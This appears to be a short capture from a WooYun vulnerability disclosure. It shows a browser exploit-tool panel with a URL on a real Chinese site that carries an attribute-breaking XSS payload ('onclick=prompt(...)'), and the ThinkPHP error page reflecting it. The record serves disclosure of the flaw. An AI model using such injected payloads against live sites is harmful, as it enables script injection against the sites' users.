 Load URL
http://www.wanbu.com.cn/NewWanbu/App/Group/index.php/Index/feedlist/typeid" onclick="prompt(909481)" data="/7/feedid/image
Split URL
Execute
Enable Post data
Enable Referrer
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
您浏览的页面暂时发生了错误！请稍后再试～
909481
确定
取消
ThinkPHP 3.0 { Fast & Sim
www.wooyun.org